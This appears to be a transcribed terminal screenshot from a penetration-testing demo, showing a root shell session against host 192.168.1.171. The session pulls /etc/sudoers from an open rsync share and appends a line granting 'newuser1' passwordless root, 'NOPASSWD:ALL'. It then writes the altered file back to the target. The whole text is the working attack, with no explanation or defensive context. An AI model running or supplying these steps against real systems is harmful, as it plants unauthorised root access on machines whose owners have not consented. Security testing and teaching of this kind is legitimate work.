 root@192: /home/pentest/demo
root@192:/home/pentest/demo# rsync -R 192.168.1.171::files/etc/sudoers .
root@192:/home/pentest/demo# cp ./etc/sudoers ../backup
root@192:/home/pentest/demo# echo "newuser1 ALL=(ALL) NOPASSWD:ALL" >> .
/etc/sudoers
root@192:/home/pentest/demo# rsync ./etc/sudoers 192.168.1.171::files/et
c/
root@192:/home/pentest/demo#